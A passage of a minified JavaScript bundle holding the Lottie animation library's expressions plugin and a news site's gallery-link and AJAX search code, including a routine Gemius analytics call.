h=s(i,r,a,o,l);h.kf?h.getValueAtTime=expressionHelpers.getValueAtTime.bind(h):h.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(h),h.setGroupProperty=expressionHelpers.setGroupProperty,h.loopOut=t,h.loopIn=e,h.smooth=n,h.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(h),h.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(h),h.numKeys=1===r.a?r.k.length:0,h.propertyIndex=r.ix;var c=0;return 0!==a&&(c=createTypedArray("float32",1===r.a?r.k[0].s.length:r.k.length)),h._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:c},expressionHelpers.searchExpressions(i,r,h),h.k&&l.addDynamicProperty(h),h};var o=ShapePropertyFactory.getConstructorFunction(),l=ShapePropertyFactory.getKeyframedConstructorFunction();function h(){}h.prototype={vertices:function(t,e){this.k&&this.getValue();var n=this.v;void 0!==e&&(n=this.getValueAtTime(e,0));var i,r=n._length,a=n[t],s=n.v,o=createSizedArray(r);for(i=0;i<r;i+=1)o[i]="i"===t||"o"===t?[a[i][0]-s[i][0],a[i][1]-s[i][1]]:[a[i][0],a[i][1]];return o},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var n=this.v;void 0!==e&&(n=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(n));for(var i,r=this._segmentsLength,a=r.lengths,s=r.totalLength*t,o=0,l=a.length,h=0;o<l;){if(h+a[o].addedLength>s){var c=o,p=n.c&&o===l-1?0:o+1,d=(s-h)/a[o].addedLength;i=bez.getPointInSegment(n.v[c],n.v[p],n.o[c],n.i[p],d,a[o]);break}h+=a[o].addedLength,o+=1}return i||(i=n.c?[n.v[0][0],n.v[0][1]]:[n.v[n._length-1][0],n.v[n._length-1][1]]),i},vectorOnPath:function(t,e,n){t=1==t?this.v.c?0:.999:t;var i=this.pointOnPath(t,e),r=this.pointOnPath(t+.001,e),a=r[0]-i[0],s=r[1]-i[1],o=Math.sqrt(Math.pow(a,2)+Math.pow(s,2));return 0===o?[0,0]:"tangent"===n?[a/o,s/o]:[-s/o,a/o]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([h],o),extendPrototype([h],l),l.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},l.prototype.initiateExpression=ExpressionManager.initiateExpression;var c=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,n,i,r){var a=c(t,e,n,i,r);return a.propertyIndex=e.ix,a.lock=!1,3===n?expressionHelpers.searchExpressions(t,e.pt,a):4===n&&expressionHelpers.searchExpressions(t,e.ks,a),a.k&&t.addDynamicProperty(a),a}}(),TextProperty.prototype.getExpressionValue=function(t,e){var n=this.calculateExpression(e);if(t.t!==n){var i={};return this.copyData(i,t),i.t=n.toString(),i.__complete=!1,i}return t},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0};var ShapeExpressionInterface=function(){function t(t,p,d){var u,f=[],m=t?t.length:0;for(u=0;u<m;u+=1)"gr"==t[u].ty?f.push(e(t[u],p[u],d)):"fl"==t[u].ty?f.push(n(t[u],p[u],d)):"st"==t[u].ty?f.push(i(t[u],p[u],d)):"tm"==t[u].ty?f.push(r(t[u],p[u],d)):"tr"==t[u].ty||("el"==t[u].ty?f.push(a(t[u],p[u],d)):"sr"==t[u].ty?f.push(s(t[u],p[u],d)):"sh"==t[u].ty?f.push(c(t[u],p[u],d)):"rc"==t[u].ty?f.push(o(t[u],p[u],d)):"rd"==t[u].ty?f.push(l(t[u],p[u],d)):"rp"==t[u].ty&&f.push(h(t[u],p[u],d)));return f}function e(e,n,i){var r=function(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return r.content;default:return r.transform}};r.propertyGroup=function(t){return 1===t?r:i(t-1)};var a=function(e,n,i){var r,a=function(t){for(var e=0,n=r.length;e<n;){if(r[e]._name===t||r[e].mn===t||r[e].propertyIndex===t||r[e].ix===t||r[e].ind===t)return r[e];e+=1}if("number"==typeof t)return r[t-1]};return a.propertyGroup=function(t){return 1===t?a:i(t-1)},r=t(e.it,n.it,a.propertyGroup),a.numProperties=r.length,a.propertyIndex=e.cix,a._name=e.nm,a}(e,n,r.propertyGroup),s=function(t,e,n){function i(t){return 1==t?r:n(--t)}function r(e){return t.a.ix===e||"Anchor Point"===e?r.anchorPoint:t.o.ix===e||"Opacity"===e?r.opacity:t.p.ix===e||"Position"===e?r.position:t.r.ix===e||"Rotation"===e||"ADBE Vector Rotation"===e?r.rotation:t.s.ix===e||"Scale"===e?r.scale:t.sk&&t.sk.ix===e||"Skew"===e?r.skew:t.sa&&t.sa.ix===e||"Skew Axis"===e?r.skewAxis:void 0}return e.transform.mProps.o.setGroupProperty(i),e.transform.mProps.p.setGroupProperty(i),e.transform.mProps.a.setGroupProperty(i),e.transform.mProps.s.setGroupProperty(i),e.transform.mProps.r.setGroupProperty(i),e.transform.mProps.sk&&(e.transform.mProps.sk.setGroupProperty(i),e.transform.mProps.sa.setGroupProperty(i)),e.transform.op.setGroupProperty(i),Object.defineProperties(r,{opacity:{get:ExpressionPropertyInterface(e.transform.mProps.o)},position:{get:ExpressionPropertyInterface(e.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(e.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(e.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(e.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(e.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(e.transform.mProps.sa)},_name:{value:t.nm}}),r.ty="tr",r.mn=t.mn,r.propertyGroup=n,r}(e.it[e.it.length-1],n.it[n.it.length-1],r.propertyGroup);return r.content=a,r.transform=s,Object.defineProperty(r,"_name",{get:function(){return e.nm}}),r.numProperties=e.np,r.propertyIndex=e.ix,r.nm=e.nm,r.mn=e.mn,r}function n(t,e,n){function i(t){return"Color"===t||"color"===t?i.color:"Opacity"===t||"opacity"===t?i.opacity:void 0}return Object.defineProperties(i,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(n),e.o.setGroupProperty(n),i}function i(t,e,n){function i(t){return 1===t?ob:n(t-1)}function r(t){return 1===t?l:i(t-1)}function a(n){Object.defineProperty(l,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)})}var s,o=t.d?t.d.length:0,l={};for(s=0;s<o;s+=1)a(s),e.d.dataProps[s].p.setGroupProperty(r);function h(t){return"Color"===t||"color"===t?h.color:"Opacity"===t||"opacity"===t?h.opacity:"Stroke Width"===t||"stroke width"===t?h.strokeWidth:void 0}return Object.defineProperties(h,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return l}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),e.w.setGroupProperty(i),h}function r(t,e,n){function i(t){return 1==t?r:n(--t)}function r(e){return e===t.e.ix||"End"===e||"end"===e?r.end:e===t.s.ix?r.start:e===t.o.ix?r.offset:void 0}return r.propertyIndex=t.ix,e.s.setGroupProperty(i),e.e.setGroupProperty(i),e.o.setGroupProperty(i),r.propertyIndex=t.ix,r.propertyGroup=n,Object.defineProperties(r,{start:{get:ExpressionPropertyInterface(e.s)},end:{get:ExpressionPropertyInterface(e.e)},offset:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm}}),r.mn=t.mn,r}function a(t,e,n){function i(t){return 1==t?a:n(--t)}a.propertyIndex=t.ix;var r="tm"===e.sh.ty?e.sh.prop:e.sh;function a(e){return t.p.ix===e?a.position:t.s.ix===e?a.size:void 0}return r.s.setGroupProperty(i),r.p.setGroupProperty(i),Object.defineProperties(a,{size:{get:ExpressionPropertyInterface(r.s)},position:{get:ExpressionPropertyInterface(r.p)},_name:{value:t.nm}}),a.mn=t.mn,a}function s(t,e,n){function i(t){return 1==t?a:n(--t)}var r="tm"===e.sh.ty?e.sh.prop:e.sh;function a(e){return t.p.ix===e?a.position:t.r.ix===e?a.rotation:t.pt.ix===e?a.points:t.or.ix===e||"ADBE Vector Star Outer Radius"===e?a.outerRadius:t.os.ix===e?a.outerRoundness:!t.ir||t.ir.ix!==e&&"ADBE Vector Star Inner Radius"!==e?t.is&&t.is.ix===e?a.innerRoundness:void 0:a.innerRadius}return a.propertyIndex=t.ix,r.or.setGroupProperty(i),r.os.setGroupProperty(i),r.pt.setGroupProperty(i),r.p.setGroupProperty(i),r.r.setGroupProperty(i),t.ir&&(r.ir.setGroupProperty(i),r.is.setGroupProperty(i)),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(r.p)},rotation:{get:ExpressionPropertyInterface(r.r)},points:{get:ExpressionPropertyInterface(r.pt)},outerRadius:{get:ExpressionPropertyInterface(r.or)},outerRoundness:{get:ExpressionPropertyInterface(r.os)},innerRadius:{get:ExpressionPropertyInterface(r.ir)},innerRoundness:{get:ExpressionPropertyInterface(r.is)},_name:{value:t.nm}}),a.mn=t.mn,a}function o(t,e,n){function i(t){return 1==t?a:n(--t)}var r="tm"===e.sh.ty?e.sh.prop:e.sh;function a(e){return t.p.ix===e?a.position:t.r.ix===e?a.roundness:t.s.ix===e||"Size"===e||"ADBE Vector Rect Size"===e?a.size:void 0}return a.propertyIndex=t.ix,r.p.setGroupProperty(i),r.s.setGroupProperty(i),r.r.setGroupProperty(i),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(r.p)},roundness:{get:ExpressionPropertyInterface(r.r)},size:{get:ExpressionPropertyInterface(r.s)},_name:{value:t.nm}}),a.mn=t.mn,a}function l(t,e,n){var i=e;function r(e){if(t.r.ix===e||"Round Corners 1"===e)return r.radius}return r.propertyIndex=t.ix,i.rd.setGroupProperty((function(t){return 1==t?r:n(--t)})),Object.defineProperties(r,{radius:{get:ExpressionPropertyInterface(i.rd)},_name:{value:t.nm}}),r.mn=t.mn,r}function h(t,e,n){function i(t){return 1==t?a:n(--t)}var r=e;function a(e){return t.c.ix===e||"Copies"===e?a.copies:t.o.ix===e||"Offset"===e?a.offset:void 0}return a.propertyIndex=t.ix,r.c.setGroupProperty(i),r.o.setGroupProperty(i),Object.defineProperties(a,{copies:{get:ExpressionPropertyInterface(r.c)},offset:{get:ExpressionPropertyInterface(r.o)},_name:{value:t.nm}}),a.mn=t.mn,a}function c(t,e,n){var i=e.sh;function r(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return r.path}return i.setGroupProperty((function(t){return 1==t?r:n(--t)})),Object.defineProperties(r,{path:{get:function(){return i.k&&i.getValue(),i}},shape:{get:function(){return i.k&&i.getValue(),i}},_name:{value:t.nm},ix:{value:t.ix},mn:{value:t.mn}}),r}return function(e,n,i){var r;function a(t){if("number"==typeof t)return r[t-1];for(var e=0,n=r.length;e<n;){if(r[e]._name===t)return r[e];e+=1}}return a.propertyGroup=i,r=t(e,n,a),a.numProperties=r.length,a}}(),TextExpressionInterface=function(t){var e,n;function i(){}return Object.defineProperty(i,"sourceText",{get:function(){t.textProperty.getValue();var i=t.textProperty.currentData.t;return i!==e&&(t.textProperty.currentData.t=e,(n=new String(i)).value=i||new String(i)),n}}),i},LayerExpressionInterface=function(){function t(t,e){var n=new Matrix;if(n.reset(),this._elem.finalTransform.mProp.applyToMatrix(n),this._elem.hierarchy&&this._elem.hierarchy.length){var i,r=this._elem.hierarchy.length;for(i=0;i<r;i+=1)this._elem.hierarchy[i].finalTransform.mProp.applyToMatrix(n);return n.applyToPointArray(t[0],t[1],t[2]||0)}return n.applyToPointArray(t[0],t[1],t[2]||0)}function e(t,e){var n=new Matrix;if(n.reset(),this._elem.finalTransform.mProp.applyToMatrix(n),this._elem.hierarchy&&this._elem.hierarchy.length){var i,r=this._elem.hierarchy.length;for(i=0;i<r;i+=1)this._elem.hierarchy[i].finalTransform.mProp.applyToMatrix(n);return n.inversePoint(t)}return n.inversePoint(t)}function n(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length){var n,i=this._elem.hierarchy.length;for(n=0;n<i;n+=1)this._elem.hierarchy[n].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}return e.inversePoint(t)}function i(){return[1,1,1,1]}return function(r){var a;function s(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return s.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return a;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return s.effect}}s.toWorld=t,s.fromWorld=e,s.toComp=t,s.fromComp=n,s.sampleImage=i,s.sourceRectAtTime=r.sourceRectAtTime.bind(r),s._elem=r;var o=getDescriptor(a=TransformExpressionInterface(r.finalTransform.mProp),"anchorPoint");return Object.defineProperties(s,{hasParent:{get:function(){return r.hierarchy.length}},parent:{get:function(){return r.hierarchy[0].layerInterface}},rotation:getDescriptor(a,"rotation"),scale:getDescriptor(a,"scale"),position:getDescriptor(a,"position"),opacity:getDescriptor(a,"opacity"),anchorPoint:o,anchor_point:o,transform:{get:function(){return a}},active:{get:function(){return r.isInRange}}}),s.startTime=r.data.st,s.index=r.data.ind,s.source=r.data.refId,s.height=0===r.data.ty?r.data.h:100,s.width=0===r.data.ty?r.data.w:100,s.inPoint=r.data.ip/r.comp.globalData.frameRate,s.outPoint=r.data.op/r.comp.globalData.frameRate,s._name=r.data.nm,s.registerMaskInterface=function(t){s.mask=new MaskManagerInterface(t,r)},s.registerEffectsInterface=function(t){s.effect=t},s}}(),CompExpressionInterface=function(t){function e(e){for(var n=0,i=t.layers.length;n<i;){if(t.layers[n].nm===e||t.layers[n].ind===e)return t.elements[n].layerInterface;n+=1}return null}return Object.defineProperty(e,"_name",{value:t.data.nm}),e.layer=e,e.pixelAspect=1,e.height=t.data.h||t.globalData.compSize.h,e.width=t.data.w||t.globalData.compSize.w,e.pixelAspect=1,e.frameDuration=1/t.globalData.frameRate,e.displayStartTime=0,e.numLayers=t.layers.length,e},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}if(Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p)var n=ExpressionPropertyInterface(t.p);return Object.defineProperty(e,"position",{get:function(){return t.p?n():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function t(t){this.compositions.push(t)}return function(){function e(t){for(var e=0,n=this.compositions.length;e<n;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return e.compositions=[],e.currentFrame=0,e.registerComposition=t,e}}(),EffectsExpressionInterface=function(){function t(n,i,r,a){var s,o=[],l=n.ef.length;for(s=0;s<l;s+=1)5===n.ef[s].ty?o.push(t(n.ef[s],i.effectElements[s],i.effectElements[s].propertyGroup,a)):o.push(e(i.effectElements[s],n.ef[s].ty,a,h));function h(t){return 1===t?c:r(t-1)}var c=function(t){for(var e=n.ef,i=0,r=e.length;i<r;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return 5===e[i].ty?o[i]:o[i]();i+=1}return o[0]()};return c.propertyGroup=h,"ADBE Color Control"===n.mn&&Object.defineProperty(c,"color",{get:function(){return o[0]()}}),Object.defineProperty(c,"numProperties",{get:function(){return n.np}}),c.active=c.enabled=0!==n.en,c}function e(t,e,n,i){var r=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(i),function(){return 10===e?n.comp.compInterface(t.p.v):r()}}return{createEffectsInterface:function(e,n){if(e.effectsManager){var i,r=[],a=e.data.ef,s=e.effectsManager.effectElements.length;for(i=0;i<s;i+=1)r.push(t(a[i],e.effectsManager.effectElements[i],n,e));return function(t){for(var n=e.data.ef||[],i=0,a=n.length;i<a;){if(t===n[i].nm||t===n[i].mn||t===n[i].ix)return r[i];i+=1}}}}}}(),MaskManagerInterface=function(){function t(t,e){this._mask=t,this._data=e}return Object.defineProperty(t.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(t.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,n){var i,r=createSizedArray(e.viewData.length),a=e.viewData.length;for(i=0;i<a;i+=1)r[i]=new t(e.viewData[i],e.masksProperties[i]);return function(t){for(i=0;i<a;){if(e.masksProperties[i].nm===t)return r[i];i+=1}}}}(),ExpressionPropertyInterface=function(){var t={pv:0,v:0,mult:1},e={pv:[0,0,0],v:[0,0,0],mult:1};function n(t,e,n){Object.defineProperty(t,"velocity",{get:function(){return e.getVelocityAtTime(e.comp.currentFrame)}}),t.numKeys=e.keyframes?e.keyframes.length:0,t.key=function(i){if(t.numKeys){var r="";r="s"in e.keyframes[i-1]?e.keyframes[i-1].s:"e"in e.keyframes[i-2]?e.keyframes[i-2].e:e.keyframes[i-2].s;var a="unidimensional"===n?new Number(r):Object.assign({},r);return a.time=e.keyframes[i-1].t/e.elem.comp.globalData.frameRate,a}return 0},t.valueAtTime=e.getValueAtTime,t.speedAtTime=e.getSpeedAtTime,t.velocityAtTime=e.getVelocityAtTime,t.propertyGroup=e.propertyGroup}function i(){return t}return function(r){return r?"unidimensional"===r.propType?function(e){e&&"pv"in e||(e=t);var i=1/e.mult,r=e.pv*i,a=new Number(r);return a.value=r,n(a,e,"unidimensional"),function(){return e.k&&e.getValue(),r=e.v*i,a.value!==r&&((a=new Number(r)).value=r,n(a,e,"unidimensional")),a}}(r):function(t){t&&"pv"in t||(t=e);var i=1/t.mult,r=t.pv.length,a=createTypedArray("float32",r),s=createTypedArray("float32",r);return a.value=s,n(a,t,"multidimensional"),function(){t.k&&t.getValue();for(var e=0;e<r;e+=1)a[e]=s[e]=t.v[e]*i;return a}}(r):i}}(),TextExpressionSelectorProp,propertyGetTextProp;function SliderEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,0,0,n)}function AngleEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,0,0,n)}function ColorEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,1,0,n)}function PointEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,1,0,n)}function LayerIndexEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,0,0,n)}function MaskIndexEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,0,0,n)}function CheckboxEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,0,0,n)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var n=t.ef||[];this.effectElements=[];var i,r,a=n.length;for(i=0;i<a;i++)r=new GroupEffect(n[i],e),this.effectElements.push(r)}function GroupEffect(t,e){this.init(t,e)}TextExpressionSelectorProp=function(){function t(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(e,n){this.pv=1,this.comp=e.comp,this.elem=e,this.mult=.01,this.propType="textSelector",this.textTotal=n.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(e,n,this),this.getMult=t,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),propertyGetTextProp=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,n){return 1===e.t?new TextExpressionSelectorProp(t,e,n):propertyGetTextProp(t,e,n)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);var n,i,r=this.data.ef.length,a=this.data.ef;for(n=0;n<r;n+=1){switch(i=null,a[n].ty){case 0:i=new SliderEffect(a[n],e,this);break;case 1:i=new AngleEffect(a[n],e,this);break;case 2:i=new ColorEffect(a[n],e,this);break;case 3:i=new PointEffect(a[n],e,this);break;case 4:case 7:i=new CheckboxEffect(a[n],e,this);break;case 10:i=new LayerIndexEffect(a[n],e,this);break;case 11:i=new MaskIndexEffect(a[n],e,this);break;case 5:i=new EffectsManager(a[n],e,this);break;default:i=new NoValueEffect(a[n],e,this)}i&&this.effectElements.push(i)}};var lottiejs={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&t>1&&(defaultCurveSegments=t);roundValues(!(defaultCurveSegments>=50))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),n=0;n<e.length;n++){var i=e[n].split("=");if(decodeURIComponent(i[0])==t)return decodeURIComponent(i[1])}}lottiejs.play=animationManager.play,lottiejs.pause=animationManager.pause,lottiejs.setLocationHref=setLocationHref,lottiejs.togglePause=animationManager.togglePause,lottiejs.setSpeed=animationManager.setSpeed,lottiejs.setDirection=animationManager.setDirection,lottiejs.stop=animationManager.stop,lottiejs.searchAnimations=searchAnimations,lottiejs.registerAnimation=animationManager.registerAnimation,lottiejs.loadAnimation=loadAnimation,lottiejs.setSubframeRendering=setSubframeRendering,lottiejs.resize=animationManager.resize,lottiejs.goToAndStop=animationManager.goToAndStop,lottiejs.destroy=animationManager.destroy,lottiejs.setQuality=setQuality,lottiejs.inBrowser=inBrowser,lottiejs.installPlugin=installPlugin,lottiejs.freeze=animationManager.freeze,lottiejs.unfreeze=animationManager.unfreeze,lottiejs.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottiejs.__getFactory=getFactory,lottiejs.version="5.5.4";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,"");renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);return lottiejs},void 0===(__WEBPACK_AMD_DEFINE_RESULT__=function(){return factory(root)}.call(exports,__webpack_require__,exports,module))||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))},5183:(t,e,n)=>{"use strict";n.r(e);page_meta.internals.debug;n(5454);const i=function(){$(".article-gallery").each((function(){if(10===page_meta.site.id||40===page_meta.site.id||10023===page_meta.site.id||10031===page_meta.site.id){var t=$(this).find(".grid-container .gallery-holder a").attr("href");$(this).find(".gallery-holder a").attr("href",t),$(this).find(".count a").attr("href",t)}else{t=$(this).find(".ag-list .img-holder-gallery:eq(0) a").attr("href");$(this).find(".ag-list a").attr("href",t)}}))};page_meta.internals.debug;n(5454);window.ntApp=window.ntapp={util:{noFlash:function(){var t=navigator.userAgent.toString();return null!=t.match(/iPad/i)||null!=t.match(/iPhone/i)||null!=t.match(/Android/i)||null!=t.match(/Windows Phone/i)&&null!=t.match(/IEMobile/i)}},loadmore:{},search:{conf:{serviceUrl:"/ajax/newSearch",minChars:3,siteId:10023,limit:12,thumbSize:"300x232",loadMoreOffset:220},root:void 0,_reqCount:0,_lastReqDone:0,searchForm:void 0,_enabled:!1,_expanded:!1,_loading:!1,_q:"",_chunks:{result:void 0,defaultImage:void 0},_getInput:function(){return this.searchForm.find("input[name=q]")},_reset:function(){this._getInput().val(this._q=""),this.root.find(".search-results").empty()},_setLoadingFlag:function(t){this._loading=t,this.root.toggleClass("search-loading",t)},_doSearch:function(t){var e=this;e._q.length<e.conf.minChars||(e._setLoadingFlag(!0),$.ajax({method:"POST",url:e.conf.serviceUrl,data:{rc:++e._reqCount,q:e._q,siteId:e.conf.siteId,limit:e.conf.limit,offset:t?e.root.find("article").length:0}}).done((function(n){var i=[];n.rc>e._lastReqDone&&($.each(n.items,(function(t,n){var r=e._chunks.result.clone(!0);r.find("a").attr("href",n.url),r.find("h3.title").html(n.title),r.find("img").attr("src",n.imageUrl?n.imageUrl.replace("{{imgSize}}",e.conf.thumbSize):e._chunks.defaultImage),r.find(".section").text(n.dateModified),r.find(".have_flags").addClass(n.have_flags),i.push(r)})),t||e.root.find(".search-results").empty(),e.root.find(".search-results").append(i),e.root.find("h4.search-count").text(n.options.total_count+" rezultata"),e._lastReqDone=n.rc)})).always((function(){e._setLoadingFlag(!1)})))},onScroll:function(t){var e=ntapp.search;e._loading||e.root.scrollTop()+e.root.height()>=e.root.get(0).scrollHeight-e.conf.loadMoreOffset&&e._doSearch(!0)},onKeyup:function(t){var e=ntapp.search;if(e.isEnabled())switch(t.which){case 27:e.isExpanded()&&e.collapse();break;case 13:t.preventDefault();break;default:var n=$.trim(e._getInput().val());n!=e._q&&(e._q=n,e._doSearch(!1))}},isExpanded:function(){return this._expanded},expand:function(){if(!this._expanded&&(this._expanded=!0,$("body").toggleClass("search-open",!0),this._getInput().focus(),ntlib.refresh.pushState(!1),this.root.on("scroll",this.onScroll),this.searchForm.on("keyup",this.onKeyup),$(".header").addClass("search-visible"),"function"==typeof window.pp_gemius_hit)){var t="zU1LaSdS9Je0hsnv5on56ZSs3wkG76Ljop020CG2oXv.K7";window.mobileAppType&&window.pp_gemius_identifier&&(t=window.pp_gemius_identifier),pp_gemius_hit(t)}},collapse:function(){if(this._expanded&&(this._expanded=!1,$("body").toggleClass("search-open",!1),this._reset(),ntlib.refresh.popState(),this.root.off("scroll",this.onScroll),this.searchForm.off("keyup",this.onKeyup),"function"==typeof window.pp_gemius_hit)){var t="zU1LaSdS9Je0hsnv5on56ZSs3wkG76Ljop020CG2oXv.K7";window.mobileAppType&&window.pp_gemius_identifier&&(t=window.pp_gemius_identifier),pp_gemius_hit(t)}},isEnabled:function(){return this._enabled},enable:function(){this._enabled||$("body").hasClass("site-10023")&&(this._enabled=!0,$(".most-read").toggleClass("hide",!0),$(".search-trigger").toggleClass("hide",!1))},disable:function(){this._enabled&&$("body").hasClass("site-10023")&&(this._enabled=!1,this.collapse(),$(".most-read").toggleClass("hide",!1),$(".search-trigger").toggleClass("hide",!0),this._reset())},init:function(t){var e=this;t=t||{},$.extend(this.conf,t),this.root=$(".search-holder"),this.searchForm=$(".search-form"),this._chunks.result=this.root.find(".article-block").detach(),this.searchForm.on("submit",(function(t){t.preventDefault(),e._getInput().blur()}));var 